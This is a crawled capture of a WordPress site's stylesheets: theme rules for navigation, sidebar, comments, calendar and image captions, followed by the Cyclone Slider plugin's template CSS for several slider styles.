#nav li {
	float: left;
	margin: 0;
	text-transform:uppercase;
	padding: 0 2em 0 0;
}
	
#nav li li {
	float: left;
	margin: 0;
	padding: 0;
	width: 14em;
	}
	
#nav li li a, #nav li li a:link, #nav li li a:visited {
	background: #165279;
	color: #c6c8c9;
	width: 14em;
	float: none;
	margin: 0;
	padding: 0.5em ;
	border-bottom: 1px solid #aaa;
	}
	
#nav li li a:hover, #nav li li a:active {
	background: #237ab2;
	color: #fff;
	}

#nav li ul {
	position: absolute;
	width: 10em;
	left: -999em;
	}

#nav li:hover ul {
	left: auto;
	display: block;
	}
	
#nav li:hover ul, #nav li.sfhover ul {
	left: auto;
	}


/* Sidebar */


#sidebar ul {
	padding:0;
	margin:0;
	list-style: none;
	font-size:1.1em;
}
#sidebar ul ul {
	font-size:1em;
}

#sidebar ul li {
	margin:0 0 2em 0;
}

#sidebar ul ul {
	margin:0;
	padding:0;
}

#sidebar li li {
	margin:0.1em 0;
}

#sidebar li li li {
	padding-left:10px;
}

#sidebar ul h2 {
	margin:0;
	padding:0;
	color:#220e91;
	font-size:1.2em;
	text-transform:uppercase;
}



/* Post */

div.navigation {
	font-size:1.1em;
}

/* Comments */

#comments {
	font-size:1.2em;
}

.commentlist {
	margin:20px 0;
	padding:0;
	border-width:0 0.1em 0.1em 0;
	border-color:#eee;
	border-style:solid;
}

.commentlist li {
	list-style:none;
	margin:0;
	padding:0;
	border-width:0.1em 0 0 0.1em;
	border-color:#eee;
	border-style:solid;
}

li.comment div, li.pingback div {
	padding:20px;
	overflow:auto;
}

li.comment div div, li.pingback div div {
	padding:0;
	overflow:visible;
}

.commentlist li.even {
	background-color:#fafafa;
}

.commentlist li.odd {
	background-color:#f6f6f6;
}

ul.children li {
	list-style:none;
}

img.avatar {
	float:right;
	border:1px solid #eee;
	padding:2px;
	margin:0;
	background:#fff;
}

.comment-meta, .reply {
	margin:0;
	padding:0;
	font-size:0.8em;
}

.comment-author cite {
	font-style:normal;
	font-weight:bold;
	font-size:1.2em;
}


textarea#comment {
	width:100%;

}

#comments div.navigation {
	font-size:0.9em;
}

/* Comment ends */


/* Calendar */
#wp-calendar caption {
	text-transform:uppercase;
	font-weight:bold;
	color:#aaa;
	text-align:left;
}
#wp-calendar thead th {
	font-weight:normal;
	color:#27a;
	text-align:center;
}
#wp-calendar tbody td {
	text-align:center;
}
#wp-calendar tbody td a {
	font-weight:bold;
}
#wp-calendar tbody td.pad {
	border:none;
}
/* Calendar ends */

abbr {
	cursor:help;
	border-bottom: 0.1em dotted;
}

.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}

.alignleft {
   float: left;
   margin: 5px 5px 5px 0;
}

.alignright {
   float: right;
   margin: 5px 0 5px 5px;
}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
}

.contact-info{width:50%; float:left;}
.contact-info a{color:#220e91; text-decoration:none;}
.contact-info-right{float:right;}
.about-img{margin:20px 0px 20px 20px; border:1px solid #ccc; padding:3px; border-radius:5px;}
span.small-red{font-size:36px!important;}

.glry_cat_fuldiv{ float:left; margin:0 0;}
.glry_cat_fuldiv li{ list-style-type:none; float:left; border:1px solid #dbd9d9; margin-right:18px; margin-bottom:18px; padding:0 15px 0 15px;}
.glry_cat_fuldiv h2{ padding:0 0 18px 0;}
.glry_cat_fuldiv li p{ padding:0 0 10px 0; margin:0; line-height:20px; text-align:center; color:#303030; font-size:16px;}
.pp_social{ display:none!important;}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.springsus.com/?cyclone_templates_css=1&ver=06e450c1e9fa248b925328412f5e0595
body_size: 13877
content:
/*** Common CSS for all templates ***/
.cycloneslider{
	position:relative;
}
.cycloneslider-slides{
	position:relative;
	overflow:hidden;
}
.cycloneslider-slide{
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	z-index:100;
}
.cycloneslider-slide img{
	border:0;
	padding:0;
	margin:0;
	max-width:100%;
}
.cycloneslider-prev,.cycloneslider-next,.cycloneslider-pager{
	cursor:pointer;
}
.cycloneslider-slide:first-child{
	z-index:101;
}
/*** Template Black ***/
.cycloneslider-template-black img{
    display:block;
}
.cycloneslider-template-black .cycloneslider-prev,
.cycloneslider-template-black .cycloneslider-next{
    display:none;
    opacity:0;
    position:absolute;
    top:50%;
    margin-top:-22px;
    z-index:102;
    width:26px;
    height:44px;
    text-indent:-99999px;
    background: url(http://www.springsus.com/wp-content/plugins/cyclone-slider/templates/black/images/sprite-arrows.png) no-repeat;
}
.cycloneslider-template-black:hover .cycloneslider-prev,
.cycloneslider-template-black:hover .cycloneslider-next{
    display:block;
    opacity:0.4;
}
.cycloneslider-template-black .cycloneslider-prev{
    left:10px;
    background-position:0 0;
}
.cycloneslider-template-black .cycloneslider-next{
    right:10px;
    background-position:-29px 0;
}
.cycloneslider-template-black .cycloneslider-prev:hover,
.cycloneslider-template-black .cycloneslider-next:hover{
    opacity:1;
}
.cycloneslider-template-black .cycloneslider-pager{
    position:absolute;
    z-index:99;
    top:20px;
    right:20px;
}
.cycloneslider-template-black .cycloneslider-pager a {
    background: url(http://www.springsus.com/wp-content/plugins/cyclone-slider/templates/black/images/sprite-nav.png) no-repeat scroll 0 0 transparent;
    display: block;
    float: left;
    font-size: 0;
    width: 10px;
    height: 10px;
    line-height: 0;
    margin-right: 6px;
    text-indent: -99999px;
}
.cycloneslider-template-black .cycloneslider-pager a.activeSlide {
    background-position: left bottom;
}
.cycloneslider-template-black .cycloneslider-caption{
    position:absolute;
    left:0;
    bottom:0;
    width:100%;
    z-index:99;
    background: url(http://www.springsus.com/wp-content/plugins/cyclone-slider/templates/black/images/bg-caption.png);
    color:#fff;
}
.cycloneslider-template-black .cycloneslider-caption-title{
    padding:10px 20px 5px 20px;
    font-size:22px;
    line-height:1;
    margin-bottom:0;
}
.cycloneslider-template-black .cycloneslider-caption-description{
    padding:0 20px 15px 20px;
    line-height:1.5;
    font-size:12px;
}
/*** Template Blue ***/
.cycloneslider-template-blue img{
    display:block;
}
.cycloneslider-template-blue .cycloneslider-prev,
.cycloneslider-template-blue .cycloneslider-next{
    display:none;
    opacity:0;
    position:absolute;
    top:50%;
    margin-top:-22px;
    z-index:102;
    width:26px;
    height:44px;
    text-indent:-99999px;
    background: url(http://www.springsus.com/wp-content/plugins/cyclone-slider/templates/blue/images/sprite-arrows.png) no-repeat;
}
.cycloneslider-template-blue:hover .cycloneslider-prev,
.cycloneslider-template-blue:hover .cycloneslider-next{
    display:block;
    opacity:0.4;
}
.cycloneslider-template-blue .cycloneslider-prev{
    left:10px;
    background-position:0 0;
}
.cycloneslider-template-blue .cycloneslider-next{
    right:10px;
    background-position:-29px 0;
}
.cycloneslider-template-blue .cycloneslider-prev:hover,
.cycloneslider-template-blue .cycloneslider-next:hover{
    opacity:1;
}
.cycloneslider-template-blue .cycloneslider-pager{
    position:absolute;
    z-index:99;
    top:20px;
    right:20px;
}
.cycloneslider-template-blue .cycloneslider-pager a {
    background: url(http://www.springsus.com/wp-content/plugins/cyclone-slider/templates/blue/images/sprite-nav.png) no-repeat scroll 0 0 transparent;
    display: block;
    float: left;
    font-size: 0;
    width: 10px;
    height: 10px;
    line-height: 0;
    margin-right: 6px;
    text-indent: -99999px;
}
.cycloneslider-template-blue .cycloneslider-pager a.activeSlide {
    background-position: left bottom;
}
.cycloneslider-template-blue .cycloneslider-caption{
    position:absolute;
    left:0;
    bottom:0;
    width:100%;
    z-index:99;
    background: url(http://www.springsus.com/wp-content/plugins/cyclone-slider/templates/blue/images/bg-caption.png);
    color:#fff;
}
.cycloneslider-template-blue .cycloneslider-caption-title{
    padding:10px 20px 5px 20px;
    font-size:22px;
    line-height:1;
    margin-bottom:0;
}
.cycloneslider-template-blue .cycloneslider-caption-description{
    padding:0 20px 15px 20px;
    line-height:1.5;
    font-size:12px;
}
/*** Template Default ***/
.cycloneslider-template-default img{
    display:block;
}
.cycloneslider-template-default .cycloneslider-prev,
.cycloneslider-template-default .cycloneslider-next{
    display:none;
    opacity:0;
    position:absolute;
    top:50%;
    margin-top:-22px;
    z-index:102;
    width:26px;
    height:44px;
    text-indent:-99999px;
    background: url(http://www.springsus.com/wp-content/plugins/cyclone-slider/templates/default/images/sprite-arrows.png) no-repeat;
}
.cycloneslider-template-default:hover .cycloneslider-prev,
.cycloneslider-template-default:hover .cycloneslider-next{
    display:block;
    opacity:0.4;
}
.cycloneslider-template-default .cycloneslider-prev{
    left:10px;
    background-position:0 0;
}
.cycloneslider-template-default .cycloneslider-next{
    right:10px;
    background-position:-29px 0;
}
.cycloneslider-template-default .cycloneslider-prev:hover,
.cycloneslider-template-default .cycloneslider-next:hover{
    opacity:1;
}
.cycloneslider-template-default .cycloneslider-pager{
    position:absolute;
    z-index:99;
    top:20px;
    right:20px;
}
.cycloneslider-template-default .cycloneslider-pager a {
    background: url(http://www.springsus.com/wp-content/plugins/cyclone-slider/templates/default/images/sprite-nav.png) no-repeat scroll 0 0 transparent;
    display: block;
    float: left;
    font-size: 0;
    width: 10px;
    height: 10px;
    line-height: 0;
    margin-right: 6px;
    text-indent: -99999px;
}
.cycloneslider-template-default .cycloneslider-pager a.activeSlide {
    background-position: left bottom;
}
.cycloneslider-template-default .cycloneslider-caption{
    position:absolute;
    left:0;
    bottom:0;
    width:100%;
    z-index:99;
    background: url(http://www.springsus.com/wp-content/plugins/cyclone-slider/templates/default/images/bg-caption.png);
    color:#fff;
}
.cycloneslider-template-default .cycloneslider-caption-title{
    padding:10px 20px 5px 20px;
    font-size:22px;
    line-height:1;
    margin-bottom:0;
}
.cycloneslider-template-default .cycloneslider-caption-description{
    padding:0 20px 15px 20px;
    line-height:1.5;
    font-size:12px;
}
/*** Template Myrtle ***/
.cycloneslider-template-myrtle{
    overflow:hidden;
}
.cycloneslider-template-myrtle .cycloneslider-slide img{
    max-width:100%;
    max-height:100%;
}
.cycloneslider-template-myrtle .cycloneslider-prev,
.cycloneslider-template-myrtle .cycloneslider-next{
    display:none;
    position:absolute;
    top:50%;
    margin-top:-19px;
    z-index:102;
    text-indent:-99999px;
    width:45px;
    height:45px;
    background: url(http://www.springsus.com/wp-content/plugins/cyclone-slider/templates/myrtle/images/sprite-arrows.png) no-repeat;
}
.cycloneslider-template-myrtle:hover .cycloneslider-prev,
.cycloneslider-template-myrtle:hover .cycloneslider-next{
    display:block;
}
.cycloneslider-template-myrtle .cycloneslider-prev{
    left:10px;
    background-position:-45px 0;
}
.cycloneslider-template-myrtle .cycloneslider-next{
    right:10px;
    background-position:0 0;
}
.cycloneslider-template-myrtle .cycloneslider-prev:hover{
    background-position:-45px -45px;
}
.cycloneslider-template-myrtle .cycloneslider-next:hover{
    background-position:0 -45px;
}
.cycloneslider-template-myrtle .cycloneslider-pager{
    position:absolute;
    z-index:99;
    top:20px;
    right:20px;
}
.cycloneslider-template-myrtle .cycloneslider-pager a {
    background: url(http://www.springsus.com/wp-content/plugins/cyclone-slider/templates/myrtle/images/sprite-nav.png) no-repeat scroll 0 0 transparent;
    display: block;
    float: left;
    font-size: 0;
    width: 12px;
    height: 12px;
    line-height: 0;
    margin-right: 6px;
    text-indent: -99999px;
}
.cycloneslider-template-myrtle .cycloneslider-pager a.activeSlide {
    background-position: left bottom;
}
.cycloneslider-template-myrtle .cycloneslider-caption{
    position:absolute;
    left:0;
    bottom:0;
    width:100%;
    z-index:99;
    background: url(http://www.springsus.com/wp-content/plugins/cyclone-slider/templates/myrtle/images/bg-caption.png) right;
    color:#fff;
}
.cycloneslider-template-myrtle .cycloneslider-caption-title{
    padding:10px 20px 5px 20px;
    font-size:24px;
    line-height:1;
    margin-bottom:0;
    color:#E62B4E;
}
.cycloneslider-template-myrtle .cycloneslider-caption-description{
    padding:0 20px 15px 20px;
    line-height:1.5;
    font-size:12px;
    color:#676761;
}
/*** Template Responsive ***/
.cycloneslider-template-responsive img{
    display:block;
    max-width:100%;
}
.cycloneslider-template-responsive .cycloneslider-prev,
.cycloneslider-template-responsive .cycloneslider-next{
    display:none;
    opacity:0;
    position:absolute;
    top:50%;
    margin-top:-22px;
    z-index:102;
    width:26px;
    height:44px;
    text-indent:-99999px;
    background: url(http://www.springsus.com/wp-content/plugins/cyclone-slider/templates/responsive/images/sprite-arrows.png) no-repeat;
}
.cycloneslider-template-responsive:hover .cycloneslider-prev,
.cycloneslider-template-responsive:hover .cycloneslider-next{
    display:block;
    opacity:0.4;
}
.cycloneslider-template-responsive .cycloneslider-prev{
    left:10px;
    background-position:0 0;
}
.cycloneslider-template-responsive .cycloneslider-next{
    right:10px;
    background-position:-29px 0;
}
.cycloneslider-template-responsive .cycloneslider-prev:hover,
.cycloneslider-template-responsive .cycloneslider-next:hover{
    opacity:1;
}
.cycloneslider-template-responsive .cycloneslider-pager{
    position:absolute;
    z-index:99;
    top:20px;
    right:20px;
}
.cycloneslider-template-responsive .cycloneslider-pager a {
    background: url(http://www.springsus.com/wp-content/plugins/cyclone-slider/templates/responsive/images/sprite-nav.png) no-repeat scroll 0 0 transparent;
    display: block;
    float: left;
    font-size: 0;
    width: 10px;
    height: 10px;
    line-height: 0;
    margin-right: 6px;
    text-indent: -99999px;
}
.cycloneslider-template-responsive .cycloneslider-pager a.activeSlide {
    background-position: left bottom;
}
.cycloneslider-template-responsive .cycloneslider-caption{
    position:absolute;
    left:0;
    bottom:0;
    width:100%;
    z-index:99;
    background: url(http://www.springsus.com/wp-content/plugins/cyclone-slider/templates/responsive/images/bg-caption.png);
    color:#fff;
}
.cycloneslider-template-responsive .cycloneslider-caption-title{
    padding:10px 20px 5px 20px;
    font-size:22px;
    line-height:1;
    margin-bottom:0;
}
.cycloneslider-template-responsive .cycloneslider-caption-description{
    padding:0 20px 15px 20px;
    line-height:1.5;
    font-size:12px;
}
/*** Template Thumbnails ***/
.cycloneslider-template-thumbnails img{
    display:block;
}
.cycloneslider-template-thumbnails .cycloneslider-prev,
.cycloneslider-template-thumbnails .cycloneslider-next{
    display:none;
    opacity:0;
    position:absolute;
    top:50%;
    margin-top:-22px;
    z-index:102;
    width:26px;
    height:44px;
    text-indent:-99999px;
    background: url(http://www.springsus.com/wp-content/plugins/cyclone-slider/templates/thumbnails/images/sprite-arrows.png) no-repeat;
}
.cycloneslider-template-thumbnails:hover .cycloneslider-prev,
.cycloneslider-template-thumbnails:hover .cycloneslider-next{
    display:block;
    opacity:0.4;
}
.cycloneslider-template-thumbnails .cycloneslider-prev{
    left:10px;
    background-position:0 0;
}
.cycloneslider-template-thumbnails .cycloneslider-next{
    right:10px;
    background-position:-29px 0;
}
.cycloneslider-template-thumbnails .cycloneslider-prev:hover,
.cycloneslider-template-thumbnails .cycloneslider-next:hover{
    opacity:1;
}

.cycloneslider-template-thumbnails .cycloneslider-caption{
    position:absolute;
    left:0;
    bottom:0;
    width:100%;
    z-index:99;
    background: url(http://www.springsus.com/wp-content/plugins/cyclone-slider/templates/thumbnails/images/bg-caption.png);
    color:#fff;
}
.cycloneslider-template-thumbnails .cycloneslider-caption-title{
    padding:10px 20px 5px 20px;
    font-size:22px;
    line-height:1;
    margin-bottom:0;
}
.cycloneslider-template-thumbnails .cycloneslider-caption-description{
    padding:0 20px 15px 20px;
    line-height:1.5;
    font-size:12px;
}

.cycloneslider-template-thumbnails.cycloneslider-thumbnails{
    padding:20px 0;
    text-align:center;
}
.cycloneslider-template-thumbnails.cycloneslider-thumbnails li{
    display:inline-block;
    margin:0 5px;
    border:5px solid #ccc;
    cursor:pointer;
}
.cycloneslider-template-thumbnails.cycloneslider-thumbnails li.current{
    border-color:#333;
}